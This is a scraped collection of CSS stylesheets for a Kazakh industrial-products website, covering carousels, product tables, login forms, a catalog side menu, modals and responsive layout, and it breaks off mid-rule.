.col6.v2 td:first-child {
	width: 245px;
}

.col6.v2 th {
	width: 193px;
}

.col6.v2 th:first-child {
	width: 245px;
}


.big_red {
	color: red;
	font-size: 18px;
}

.big_red2 {
	color: red;
	font-size: 27px;
}




.content-car {
	margin: 50px 0;
	height: 450px;
}

.content-car .owl-nav {
	position: static;
	left: 20px;
}

.content-car .owl-next {
	right: 15px;
	left: auto;
	top: 3%;
	bottom: 0;
	margin: auto;
}

.content-car .owl-prev {
	left: 15px;
	right: auto;
	top: 3%;
	bottom: 0;
	margin: auto;
}

.content-car .owl-dots {
	display: block;
}

.content-car .owl-dot {
	background: #dcdcdc;
}

.content-car .owl-dot.active {
	background: #fc563f;
}

.content-car img {
	max-height: 100%;
	width: auto !important;
	max-width: 100%;
	margin: auto;
}

.content-car-item {
	height: 450px;
}








.cookie_popup {
	display: none;
	position: fixed;
	bottom: 20px;
	max-width: 400px;
	width: 100%;
	margin: auto;
	left: 20px;
	background: #fff;
	padding: 20px 25px 17px;
	border-radius: 5px;
	box-shadow: 0px 0px 20px #7c7c7c;
	z-index: 9999999999;
}

.cookie_popup p,
.cookie_popup p a {
	font-size: 14px;
	color: #000;
	position: relative;
	margin-bottom: 15px;
	line-height: 20px;
	margin-bottom: 0;
}



.cookie_close {
	display: block;
	cursor: pointer;
	margin: auto;
	margin-top: 15px;
	width: 100%;
	height: 40px;
	cursor: pointer;
	border: 0;
	background: #FC563F;
	border-radius: 0 4px 4px 0;
	font-size: 16px;
	text-align: center;
	line-height: 40px;
}

.privacy {
	margin-top: 40px;
}

.privacy .tabs-menu li {
	width: 50%;
}

/*
.privacy .tabs-menu li:last-child {
    width: 33.4%;
}*/
.privacy .tabs-menu {
	width: 60%;
}


.privacy .tabs-menu li.current a {
	background: #FC563F;
	color: #fff;
	border-radius: 0px 0px 0px 0px;
}

.privacy .tabs-menu li:first-child.current a {
	border-radius: 8px 0px 0px 0px;
}

.privacy .tabs-menu li:last-child.current a {
	border-radius: 0px 8px 0px 0px;
}

.pdf_link {
	text-align: center;
	width: 250px;
	display: block;
	text-decoration: none;
	color: #000;
	margin: 40px 0 0;
}

.pdf_link img {
	width: 60px;
	display: block;
	margin: 0 auto 10px;
}

.pdf_link span {
	display: block;
}

.pdf_link:hover {
	text-decoration: underline;
}


.privacy .tab {
	padding: 35px;
}

.privacy p a {
	color: #FC563F;
}

.privacy p a:hover {
	text-decoration: none;
}




.gallery {
	display: flex;
	flex-wrap: wrap;
}

.gallery_item {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 30px;
	text-decoration: none;
}

.gallery_item:nth-child(4n) {
	margin-right: 0;
}

.gallery_item img {
	display: block;
	transform: translate(-50%, -50%);
	position: absolute;
	left: 50%;
	top: 50%;
	height: 100%;
	width: auto;
}

.gallery_item p {
	text-align: center;
	color: #000;
	font-size: 16px;
}

.gallery_img {
	height: 200px;
	position: relative;
	margin-bottom: 10px;
	overflow: hidden;
}

/*
body .fancybox-thumbs {
    background: #fff;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99995;
    height: 89px;
    top: auto;
}

body  .fancybox-show-thumbs .fancybox-inner {
    right: 0;
    bottom: 90px;
}*/









.block_new {
	display: flex;
	/* flex-wrap: wrap; */
	justify-content: space-between;
	margin: 50px -20px;
	width: 100%;
	width: calc(100% + 40px);
	padding: 30px;
	align-items: center;
}

.block_new_text a {
	color: #FC563F;
}

.block_new_text a:hover {
	text-decoration: none;
}

.block_new_text p b {
	font-size: 22px;
}

.block_new_text {
	max-width: 65%;
}

.block_new_img {
	max-width: 30%;
}

.block_new_img img {
	max-width: 310px;
	height: auto;
}


.block_new:nth-child(2n) {
	background: #fff;
	flex-direction: row-reverse;
}



.footer-container p {
	margin-right: auto;
}

.footer-container a {
	margin-left: 20px;
}





#newspage.nw1 {
	padding-bottom: 25px;
}

#about.ab1 {
	margin-bottom: 50px;
}


#about.ab1 ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 11px;
}

#about.ab1 ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	position: relative;
	padding-left: 15px;
}

#about.ab1 p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 15px;
}

#about.ab1 p a {
	color: #fc563f;
}



.tb_name {
	background: #F6F6F6;
	padding: 10px 20px;
	cursor: pointer;
	font-size: 17px;
	position: relative;
}

.tb_name:before {
	content: "";
	background: url(../images/chevron-right3.png);
	width: 20px;
	height: 21px;
	position: absolute;
	right: 10px;
	top: 0;
	bottom: 0;
	margin: auto;
	transition: 0.5s;
}

.active .tb_name:before {
	transform: rotate(90deg);
}

.tb_body {
	display: none;
	padding: 20px;
}

.tb_item {
	border: 1px solid #e1e1e1;
}


.tb_v2 p {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;

}

.tb_item p {
	width: calc(100% - 250px);
	margin-bottom: 0;
}

.tb_v2 a {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;
	color: #fc563f;
}



.tb_v2 ul li:before {
	position: absolute;
	content: '';
	width: 5px;
	height: 5px;
	background: #fc563f;
	border-radius: 50%;
	left: 0;
	top: 11px;
}

.tb_v2 ul li {
	color: #1F1F1F;
	font-size: 16px;
	line-height: 26px;
	position: relative;
	padding-left: 15px;
}

.tb_v2 .zag {
	color: #1F1F1F;
	font-size: 24px;
	line-height: 31px;
	font-family: 'PTSans-Bold';
	text-align: center;
	margin-bottom: 25px;
}


.tb_item a {
	color: #1F1F1F;
	position: relative;
	padding-right: 30px;
	display: block;
	margin-bottom: 3px;
}

.tb_item a:before {
	position: absolute;
	content: '';
	width: 16px;
	height: 21px;
	background: url(../images/doc.png) no-repeat;
	left: 105px;
	top: 2px;
}

.tb_item a:hover {
	text-decoration: none;
}




.tabs_text {
	height: 150px;
	overflow: hidden;
	position: relative;

}

.tabs_text.act {
	height: auto;
}

.tabs_text:before {
	content: "";
	position: absolute;
	width: 100%;
	bottom: 0;
	height: 40px;
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
}

a.tabs_text_btn {
	display: table;
	margin: 10px 0 30px;
}

a.tabs_text_btn small {
	font-size: 16px;
}


a.tabs_text_btn.act small {
	display: none;
}


a.tabs_text_btn span {
	display: none;
}

a.tabs_text_btn.act span {
	display: block;

}


#product-glav .product-box img.pb_img {
	position: absolute;
	left: 20px;
	right: auto;
	bottom: 10px;
	top: auto;
	height: 41px !important;
	opacity: 1;
}


.owl-carousel.bg_slider {
	position: absolute;
	top: 80px;
	height: 265px;
	overflow: hidden;
}


.owl-carousel.bg_slider .content-car-item {
	height: 100%;
}

.owl-carousel.bg_slider .owl-dots {
	display: none;
}




.bg_slider .owl-nav {
	position: absolute;
	left: 20px;
	max-width: 830px;
	margin: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	height: 40px;
}


.product-table .model {
	width: 135px;
	white-space: nowrap;
}

.product-table .ordernumber {
	width: 100px;
	background: #f0f0f0;
}

.product-table .article-he,
.product-table .article-te,
.product-table .ip-codes,
.product-table .size-a,
.product-table .size-a1,
.product-table .size-a2,
.product-table .size-b,
.product-table .size-b1,
.product-table .size-b2,
.product-table .size-c,
.product-table .size-c1,
.product-table .size-c2,
.product-table .size-c3 {
	width: 80px;
	text-align: center;
}

.product-table td,
.product-table th {
	padding: 2px 7px 2px 7px;
	border-bottom: 1px solid #ddd;
	text-align: center;
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}

table.product-table {
	border-collapse: collapse;
	width: 100%;
}

.product-table td:last-child,
.product-table th:last-child {
	width: auto !important;
}

.product-table a {
	color: #fc563f;
}


.product_info {
	border: 2px solid #f8f8f8;
	padding: 14px;
}

.product_info_name {
	background: #f8f8f8;
	padding: 10px 20px;
	margin: -14px -14px 0;
	font-size: 24px;
}

.product_info_images {
	display: flex;
	flex-wrap: wrap;
	margin: 20px 0;
}

.product_info_img {
	height: 250px;
	width: 50%;
}

.product_info_img img {
	max-height: 100%;
	max-width: 100%;
	display: block;
	margin: auto;
}

.product_info_notes {
	margin-top: 20px;
	color: #1F1F1F;
	font-size: 16px;
	line-height: 30px;
}


.obzor-container tbody.mCustomScrollbar {
	width: 1168px;
}



#product-glav h2 {
	font-size: 27px;
	font-weight: 700;
	font-family: 'PTSans-Bold';
	margin-bottom: 25px;
	width: 100%;
}

a.link-section {
	color: #FC563F;
	font-size: 16px;
	line-height: 21px;
	display: block;
	margin-bottom: 30px;
	background: #F6F6F6;
	border-radius: 5px;
	padding: 10px;
}

a.link-section:hover {
	text-decoration: none;
}

.product-container+h2 {
	border-top: 1px dashed #ddd;
	padding-top: 30px;
	margin-top: 15px;
}


a.btn.btn-aboutnew {
	max-width: 250px;
	display: block;
	margin: auto;
	margin-top: 15px;
	width: 100%;
	height: 40px;
	cursor: pointer;
	border: 0;
	background: #FC563F;
	border-radius: 4px;
	font-size: 16px;
	text-align: center;
	line-height: 40px;
}

.obzor-container2 table {
	border-collapse: collapse;
	border: 1px solid transparent;
	background: #F6F6F6;
	border-radius: 8px;
	width: 100%;
}

.obzor-container2 table th {
	font-weight: normal;
	text-align: left;
	font-size: 16px;
	font-family: 'PTSans-Bold';
	color: #fff;
	background: #2a2929;
	border: 1px solid #ededed;
	height: 50px;
}

.obzor-container2 table td {
	color: #1F1F1F;
	font-size: 16px;
	height: 50px;
	border: 1px solid #ededed;
	border-bottom: 1px solid #E0E0E0;
}

.obzor-container2 table td {
	background: #F6F6F6;

	vertical-align: middle;
}

.obzor-container2 table td:first-child {
	padding-left: 25px;
	font-family: 'PTSans-Bold';
}

.obzor-container2 table td {
	text-align: center;
	padding: 0 10px;
}

.obzor-container2 table td:nth-child(1) {}

.obzor-container2 table td:nth-child(2) {}

.obzor-container2 table th {
	text-align: center;
	padding: 0 10px;
}

.obzor-container2 table td:nth-child(1) {}

.obzor-container2 table tr:last-child td {
	border-bottom: 1px solid transparent;
}


p.carefully {
	font-family: 'PTSans-Bold';
	margin-top: 10px;
}

.obzor-container2 a {
	padding-right: 0;
	display: initial;
	margin-bottom: 0;
}

.obzor-container2 a:before {
	display: none;
}


.search-box {
	background: url(../images/pro.png) no-repeat;
	background-size: cover;
	text-decoration: none;
	position: relative;
}

.search-box p {
	font-weight: bold;
	font-size: 22px;
	line-height: 28px;
	color: #FFFFFF;
	padding: 6px 19px;
	background: #FC563F;
	border-radius: 0px 5px 5px 0px;
	display: table;
	position: absolute;
	left: 0;
	top: 20px;
	font-family: 'PTSans-Bold';
}

.product-container .kak-last {
	width: 570px;
	height: 200px;
}

#obzor .container>img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

.product-container .kak-last p {
	font-size: 20px;
	width: 100%;
}


.blocks {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.block_item {
	width: 50%;
	padding-right: 100px;
	margin-bottom: 40px;
}


.log-container {
	display: flex;
	align-items: center;
	margin-left: auto;
}

.log-item {
	margin-right: 5px;
}

.log-item img {
	height: 30px;
}



.bx-auth-reg .nice-select {
	box-shadow: 0px 0px 10px rgb(0 0 0 / 10%);
}

.bx-auth-reg .btn,
.bx-system-auth-form .btn {
	width: 100%;
	border: 0;
	cursor: pointer;
	height: 50px;
	border-radius: 5px;
}

.bx-auth-reg .btn:hover,
.bx-system-auth-form .btn:hover {
	background: #ef2f15;
}

.bx-system-auth-form input[type="text"],
.bx-system-auth-form input[type="password"] {
	margin-bottom: 15px;
	margin-top: 5px;
}

.bx-system-auth-form .btn {
	margin-bottom: 15px;
	margin-top: 5px;
}


.bx-auth-reg .nice-select .list {
	max-height: 200px;
	overflow-y: scroll;
}

.polit_ckeck {
	position: relative;
	padding: 10px 0;
}

.polit_ckeck input {
	position: absolute;
	opacity: 0;
	-webkit-appearance: button;
}

.polit_ckeck label {
	width: 270px;
	display: block;
	position: relative;
	padding-left: 22px;
	font-size: 13px;
	cursor: pointer;
}

.polit_ckeck input+label:before {
	content: "";
	border: 1px solid #000;
	position: absolute;
	width: 14px;
	height: 14px;
	border-radius: 3px;
	left: 0;
	top: 2px;
}

.polit_ckeck input+label:after {
	content: "";
	width: 8px;
	height: 8px;
	position: absolute;
	left: 3px;
	top: 5px;
	background: #fc563f;
	border-radius: 2px;
	opacity: 0;
}

.polit_ckeck input:checked+label:after {
	opacity: 1;
}

.polit_ckeck input+label a {
	color: #fc563f;
}

.polit_ckeck input+label a:hover {
	text-decoration: none;
}


.bx-system-auth-form a {
	color: #fc563f;
}

.bx-system-auth-form a:hover {
	text-decoration: none;
}

.contacts-form .polit_ckeck label {
	color: #fff;
	width: 100%;
	line-height: 18px;
	margin-bottom: 10px;
	font-size: 14px;
}

.contacts-form .polit_ckeck label:before {
	border: 1px solid #fc563f;
}


input#USER_REMEMBER_frm {
	-webkit-appearance: button;
}


.aut_f {
	max-width: 350px;
}

.aut_f input[type="text"] {
	margin: 10px 0;
}

.aut_f .btn {
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	padding: 10px 50px;
}

.aut_f .btn:hover {
	background: #ef2f15;
}

.aut-link {
	color: #FC563F;
}

.aut-link:hover {
	text-decoration: none;
}

.bx-system-auth-form {
	max-width: 350px;
	margin: auto;
	padding: 20px 0;
}


p.auth-form-tit {
	font-size: 25px;
	text-align: center;
}

.bx-system-auth-form table {
	width: 100%;
}

.obzor-container table.col5 th {
	width: 240px;
}

.obzor-container table.col5 th:nth-child(1) {
	width: 240px;
}

.obzor-container table.col5 th:nth-child(4) {
	width: 194px;
}

.about__name {
	font-weight: 700;
	font-size: 40px;
	line-height: 30px;
}

.partners-box {
	/* background: #F6F6F6; */
	/* border-radius: 8px; */
	/* width: 170px; */
	/* height: 160px; */
	/* text-align: center; */
	text-align: center;
	/* display: flex; */
	height: 160px;
	padding: 27px 42px;
	/* flex-wrap: wrap; */
	/* align-items: center; */
	/* justify-content: center; */
	margin-right: 40px;
	margin-bottom: 40px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
	background: #F8F8F8;
	border-radius: 10px;
	width: 21.77%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.partners-box:hover {
	box-shadow: 0px 10px 30px rgb(0 0 0 / 10%);
}

.partners-box:nth-child(4n) {
	margin-right: 0;

}

.partners-container {
	display: flex;
	flex-wrap: wrap;
	/* align-items: flex-start; */
	align-items: stretch;
	margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://fmk-systems.kz/local/templates/.default/components/bitrix/menu/left_catalog_menu/style.css?17319398922798
body_size: 545
content:
.car_left{
	position:relative;
	width: 484px;
}
.cat_open {
    padding-bottom: 5px;
    position: fixed;
    left: -40px;
    width: 120px;
    height: 40px;
    background: #FC563F;
    border-radius: 3px;
    transform: rotate(-90deg);
    top: 53%;
    font-weight: bold;
    font-size: 12px;
    text-transform: uppercase;
    color: #FFFFFF;
    text-decoration: none;
    line-height: 40px;
    padding-left: 24px;
    transition: 0.5s;
    z-index: 15;
}
.cat_open img{
    transform: rotate(-90deg);
    margin-left: 17px;
}
.car_left_menu{
    width: 484px;
    background: rgba(255, 255, 255, 0.93);
    position: fixed;
    height: auto;
    overflow-y: auto;
    top: 200px;
    margin: 0;
    left: -484px;
    transition: 0.5s;
    padding: 15px 27px;
    z-index: 999;
    max-height: calc(100%  - 200px);
}
.car_left_menu > li{
    display: block;
    margin-bottom: 4px;
    position: relative;
}
.car_left_menu > li > a{
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    color: #1F1F1F;
    text-decoration: none;
}
.car_left_menu > li > ul{
    margin: 0;
    padding: 0;
    padding-left: 15px;
    display: none;
    margin-top: 4px;
}
.car_left_menu > li > ul > li{
    display: block;
    position: relative;
}
.car_left_menu > li > ul > li a{
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
    line-height: 19px;
    color: #1F1F1F;
}
.car_left_menu > li > ul > li > ul{
    margin: 0;
    padding: 0;
    padding-left: 8px;
    display: none;
}
.car_left_menu > li > ul > li > ul > li{
    display: block;
	    position: relative;
}
.car_left_menu > li > ul > li > ul > li a{
    text-decoration: none;
    font-weight: 600;
    font-size: 14px;
    line-height: 19px;
    color: #1F1F1F;
}




.car_left_menu > li > ul > li > ul > li > ul{
    margin: 0;
    padding: 0;
    padding-left: 8px;
    display: none;
}
.car_left_menu > li > ul > li > ul > li > ul > li{
    display: block;
}
.car_left_menu > li > ul > li > ul > li > ul > li a{
    text-decoration: none;
    font-weight: normal;
    font-size: 14px;
    line-height: 19px;
    color: #1F1F1F;
}



.akt > a{
	color: #FC563F!important;
}


.opns .cat_open{
    left: 444px;
}
.opns .cat_open img{
    transform: rotate(90deg);
}
.opns .car_left_menu{
    left: 0;
}


.opens{
    position: absolute;
    background: url(images/opns.svg) no-repeat;
    width: 10px;
    height: 5px;
    left: -12px;
    top: 6px;
    transform: rotate(-90deg);
    transition: 0.5s;
    cursor: pointer;
}


.drop.akt > ul{
	display:block;
}

.drop.akt > .opens{
	transform: rotate(-0deg);
}


@media only screen and (max-width: 1025px) {
	.car_left_menu {
		width: 300px;
		left: -300px;
		top: 40px;
		max-height: calc(100% - 40px);
		}
		
		.opns .cat_open {
		left: 260px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fmk-systems.kz/local/templates/template/css/reveal.css
body_size: 324
content:
/*	--------------------------------------------------
	Reveal Modals
	-------------------------------------------------- */
		
	.reveal-modal-bg {
		position: fixed;
		height: 100%;
		width: 100%;
		background: #000;
		background: rgba(255, 255, 255, 0.75);
		z-index: 9999;
		display: none;
		top: 0;
		left: 0;
		}
	
	.reveal-modal {
		visibility: hidden;
		top: 100px;
		position: fixed;
		z-index: 999999;
		-moz-box-shadow: 0 0 10px rgba(23, 44, 58, 0.75);
		-webkit-box-shadow: 0 0 10px rgba(23, 44, 58, 0.75);
		-box-shadow: 0 0 10px rgba(23, 44, 58, 0.75);
		text-align: center;
		left: 0;
		right: 0;
		margin: 0 auto;
		box-sizing: border-box;
		background: linear-gradient(114.95deg, #1F1F1F 0%, #403D3D 100%);
		border-radius: 4px;
		}
		
	.reveal-modal.small 		{ width: 200px; margin-left: -140px;}
	.reveal-modal.medium 		{ width: 400px; margin-left: -240px;}
	.reveal-modal.large 		{ width: 600px; margin-left: -340px;}
	.reveal-modal.xlarge 		{ width: 800px; margin-left: -440px;}
	
	.reveal-modal .close-reveal-modal {
		    display: block;
		    color: transparent;
		    position: absolute;
		    cursor: pointer;
		    right: 10px;
		    top: 10px;
		    width: 16px;
		    height: 16px;
		    background: url(../images/close_popap.png) center no-repeat;
		} 


--- FILE ---
content_type: text/css
request_url: https://fmk-systems.kz/local/templates/template/css/responsive.css
body_size: 4474
content:
@media only screen and (max-width: 1025px) {
body {
	min-width: initial;
	overflow: initial;
}

.obzor-container tbody {
    height: auto;
    display: table-row-group;
}

.container {
    padding: 0;
    width: 748px;
}
.mobile-menu {
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    position: relative;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    z-index: 99;
}



.mobile-menu:before {
    position: absolute;
    width: 20px;
    height: 2px;
    content: '';
    background: #FC563F;
    box-shadow: 0 6px 0 #FC563F, 0 12px 0 #FC563F;
    right: 0;
    left: 0;
    margin: auto;
    top: 5px;
    border-radius: 5px;
}
.menu-container {
    position: absolute;
    right: 0;
    background: #1F1F1F;
    width: 100%;
    top: 100%;
    left: 0;
    z-index: 99;
    text-align: center;
    display: none;
    margin: 0;
    padding-top: 20px;
}
.product-container .kak-last {
    width: 100%;
    height: 200px;
    margin-bottom: 20px;
}


footer > img {
    display: none;
}
.right {
    display: none;
}
.menu-burger {
    margin-left: auto;
    display: none;
}
.header-top {
    display: none;
}
.res-container {
    display: block;
    background: #FFFFFF;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
    height: 55px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 10px;
}
.logo-container img {
    width: 75px;
    display: block;
    margin: 0 auto;
}
header {
    box-shadow: none;
}
.header-bottom .container {
    height: 40px;
    width: 100%;
    padding: 0 10px;
}
.logo-container {
    margin-top: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    background: url(../images/logo_fon.png) bottom center no-repeat;
    padding-bottom: 8px;
    top: 10px;
    z-index: 999;
    mix-blend-mode: initial;
    width: 150px;
}
.slider-text2 {
    height: 150px;
}
.tel-mob {
    display: block;
    margin-left: auto;
    width: 20px;
    height: 20px;
    background: url(../images/telmob.png) no-repeat;
    position: relative;
    z-index: 99;
}
.res-container .zakaz-container {
    margin-left: auto;
}
.res-container .tel-container {
    margin-left: 0;
}
.menu-top ul {
    display: block;
    flex-wrap: initial;
    align-items: initial;
	padding: 25px 0;
}
.menu-top > ul > li {
    margin: 0;
    margin-top: 10px;
    position: relative;
}
.menu-top > ul > li > a {
    color: #fff;
    display: block;
    flex-wrap: initial;
    align-items: initial;
    height: initial;
    border-bottom: 0;
}
.menu-top > ul > li:hover > a, .menu-top > ul > li.active > a {
    border-bottom: 0;
}
.menu-top ul li ul li a {
    color: #fff;
    margin: 0;
    font-size: 16px;
    margin-top: 10px;
}
.menu-top > ul > li:hover > ul {
    display: none;
}
.menu-top ul li ul {
    position: relative;
    background: transparent;
    padding: 0;
    margin-left: 0;
    padding-top: 0;
    border-radius: 0;
}
.dop-menu {
	display: block;
	width: 20px;
	height: 35px;
	background: url(../images/chevron-right3.png) center no-repeat;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	position: absolute;
	right: 20px;
	top: -7px;
	margin: auto;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
.menu-top > ul > li.active > ul {
    display: block;
}
.menu-top > ul > li.active .dop-menu {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.slider-img {
    right: -650px;
    width: 800px;
}
.slider-text > span {
    font-size: 25px;
    line-height: initial;
}
.slider-text p {
    font-size: 15px;
    line-height: initial;
    margin-top: 15px;
    margin-bottom: 15px;
}
#slider-car {
    height: 400px;
}
.slider-box {
    width: 300px;
    height: 400px;
}
.slider-text {
    padding-right: 15px;
}
#slider {
    height: 400px;
}
.slider-counter {
    left: -250px;
    bottom: 10px;
}
.owl-prev {
    left: -707px;
	bottom: 0;
}
.owl-next {
    left: -600px;
	bottom: 0;
}
.progress-box {
    width: 400px;
    bottom: 35px;
    left: 300px;
}
.about-img img {
    width: 100%;
}
.about-img {
    width: 300px;
}
.about-text {
    width: 435px;
}
.zag-about {
    font-size: 28px;
    line-height: initial;
    margin-bottom: 15px;
}
.about-text p {
    font-size: 15px;
    line-height: initial;
}
.category-box {
    width: 370px !important;
    margin-bottom: 8px;
}
.catalog-box:nth-child(3n) {
    margin-right: 8px;
}
.catalog-box:nth-child(2n) {
    margin-right: 0;
}
.catalog-box {
    margin-right: 8px;
    margin-bottom: 8px;
}
.info-box {
    margin-right: 8px;
    margin-bottom: 8px;
}
.info-container {
    align-items: flex-start;
}
.search-box {
    margin-right: 0;
    margin-bottom: 8px;
}
.videokak-container > div > p {
    font-size: 28px;
    line-height: initial;
    margin-bottom: 20px;
}
.video-box img {
    width: 100%;
}
.kak-box {
    margin-right: 10px;
    margin-bottom: 10px;
}
.kak-box:nth-child(3n) {
    margin-right: 10px;
}
.kak-box:nth-child(2n) {
    margin-right: 0;
}
.kak-container {
    width: 350px;
}
.video-container {
    width: 380px;
}
.podpiska-container {
    display: block;
    flex-wrap: initial;
    align-items: initial;
}
.podpiska-text {
    margin: 0 auto;
}
.podpiska-form {
    margin: 0 auto;
    margin-top: 20px;
}
.categ-container {
    display: none;
}
.information-box {
    width: 370px;
}
.menu-bottom ul li {
    width: initial;
    margin-bottom: 15px;
    margin-right: 15px;
}
.menu-bottom ul {
    padding-right: 50px;
}
.contact-container div p {
    margin-bottom: 15px;
}
.information-box > p {
    font-size: 20px;
    line-height: initial;
    margin-bottom: 15px;
}



.zag-page {
    font-size: 28px;
    width: 100%;
    height: initial;
}
#name-page {
    height: initial;
    padding-bottom: 25px;
}
.aboutall-container .info-box {
    margin-right: 0;
}
.aboutall-container > .btn:nth-child(2) {
    margin: 0;
    margin-left: auto;
    margin-bottom: 10px;
}
.catalog-box img {
    top: 0;
}


#product .product-box:nth-child(3n) {
    margin-right: 8px;
}
#product .product-box:nth-child(2n) {
    margin-right: 0;
}
#product .product-box {
    margin-right: 8px;
}

.projekt-text {
    width: 100%;
    margin-bottom: 20px;
}
.projekt-map {
    width: 100%;
    margin-left: 0;
}
.container-carusel .owl-prev {
    left: 0;
}
.container-carusel .owl-next {
    right: 0;
}
#callbox .container {
    padding: 0 15px;
}
.callbox-text {
    width: 360px;
    padding-top: 20px;
}
.callbox-img img {
    width: 100%;
}
.callbox-img {
    height: 269px;
    top: -52px;
    width: 350px;
}
.pagebox-container {
    height: initial;
    padding-top: 75px;
    padding-bottom: 15px;
    position: relative;
}
.pagebox-container p {
    font-size: 28px;
    position: absolute;
    width: 100%;
    top: 10px;
    left: 0;
}
.page-next {
    margin-left: auto;
}


.proekt-box:nth-child(3n) {
    margin-right: 8px;
}
.proekt-box:nth-child(2n) {
    margin-right: 0;
}
.proekt-box {
    margin-right: 8px;
}


.tovar-slider {
    margin: 0 auto;
    margin-bottom: 15px;
}
.tovar-text {
    width: 100%;
    height: initial;
    padding: 20px;
}
.tovar-middle .breadcrumbs {
    width: 665px;
}
.tabs-menu li {
    width: 50%;
}
.tab-con {
    width: 100%;
    padding-right: 0;
}
.tab-box > p {
    width: 450px;
}
.obzor-container table td:nth-child(1), .obzor-container table td:nth-child(2), .obzor-container table td:nth-child(3) {
    width: auto;
}
.obzor-container table td:nth-child(4) {
    width: auto;
}
.obzor-container table td:first-child {
    padding-left: 10px;
}
.obzor-container table th:first-child {
    padding-left: 10px;
}
.callbox-bottom {
    background: #f6f6f6;
    z-index: 9;
    position: relative;
}

.takje-container .product-box {
    width: 325px;
}

.menu-top > ul > li > ul.active {
    display: block;
}
body {
    padding-top: 40px;
}
.menu-container {
    max-height: 450px;
    overflow-y: scroll;
}

.reveal-modal.reveal-big {
    width: 370px;
}
.forma-select {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}
.forma-left {
    width: 100%;
    display: initial;
    flex-wrap: initial;
    align-items: initial;
}
.forma-left input[type="text"] {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}
.forma-right {
    width: 100%;
    margin-left: 0;
    padding-top: 0;
}
.forma-right textarea {
    margin-bottom: 0;
}
.forma-popap > p br {
    display: none;
}

.ploschadka-box:nth-child(2n) {
    margin-right: 0;
}
.ploschadka-box {
    width: 366px;
}
.ploschadka-box:nth-child(3n) {
    margin-right: 15px;
}
.ploschadka-container .kak-last {
    width: 366px;
}
.news-text {
    width: 500px;
}
.news-img {
    width: 220px;
}
.prem-box:nth-child(3n) {
    margin-right: 0;
}
.prem-box {
    margin-right: 36px;
    margin-bottom: 25px;
}
.prem-box:nth-child(5n) {
    margin-right: 36px;
}
#product-glav .product-box {
    width: 100%;
    margin-right: 0;
}

.header-bottom .menu-box {
    width: 100%;
    margin-bottom: 30px;
}
.header-bottom .menu-box p a {
    color: #fff;
    display: block;
    text-align: center;
}
.header-bottom .menu-box p {
    color: #fff;
    justify-content: center;
    margin-bottom: 0;
}
#product-glav .product-box:nth-child(3n) {
    margin-right: 0;
}

#product-glav + #product .product-box {
    width: 100%;
    margin-right: 0;
}

#product-glav + #product .product-box:nth-child(3n) {
    margin-right: 30px;
}

#takje .product-box {
   width: 100%;
    margin-right: 0;
}


.cont-img {
    width: 350px;
}

.new-descr-block table {
    max-width: 90%;
}
.new-descr-block table td {
    font-size: 14px;
padding: 0 10px;
}

.desscrippt-new {
    max-width: 90%;
    text-align: center;
    padding-top: 15px;
}

.newspage-container > table {
    width: 1170px !important;
}
.newspage-scroll {
    overflow-x: scroll;
}




.tabs-tovar-menu li:nth-child(2n) {
    margin-right: 0;
}
.tabs-tovar-menu li {
    width: 366px;
}
.tab-box-text {
    width: 200px;
}
.all-tovar-tab {
    right: 0;
    top: initial;
    bottom: -15px;
    right: 0;
    margin: auto;
    left: 0;
}
.menu-box-flex .thirdlvlwrapper {
    width: 100%;
    padding: 0 10px 10px;
}


.header-bottom .menu-box {
    max-width: 100%;
    padding-right: 0;
}

.newspage-container iframe{
    max-width: 100%;
}


.testpage-box {
    width: 369px;
}
.testpage-min {
    width: 179px;
    height: 175px;
}
.testpage-text p {
    font-size: 14px;
    padding: 0 10px;
}
.testpage-boxing {
    margin-bottom: 10px;
}
.testpage-row {
    align-items: flex-start;
    margin-bottom: 10px;
}
.testpage-box:nth-child(2) .testpage-boxing {
    margin-top: 10px;
}
.testpage-big {
    height: 175px;
}



.aboutnew-row .btn {
    width: 205px;
    font-size: 16px;
}
.infonew-box {
    margin-right: 8px;
}


.testpage-text {
    height: 175px;
}
.testpage-big .testpage-text p {
    margin-bottom: 0;
}
.testpage-big .testpage-icon {
    margin-top: 0;
}
.testpage-text p {
    line-height: 12px;
}
.testpage-text > span {
    font-size: 12px;
    line-height: 12px;
}

.img-slaid-logo {
    width: 150px!important;
    top: auto;
    left: auto;
    right: 0;
    display: block!important;
    bottom: 50px;
}
.img-slaid-logo-tel{
	display:none!important;
}

.partners-box:nth-child(5n) {
    margin-right: 15px;
}
.partners-box:nth-child(3n) {
    margin-right: 0;
}
.partners-box {
    width: 239px !important;
    margin-right: 15px;
    margin-bottom: 15px;
}
.proektu-box .btn {
    width: 250px;
}
.proektu-box {
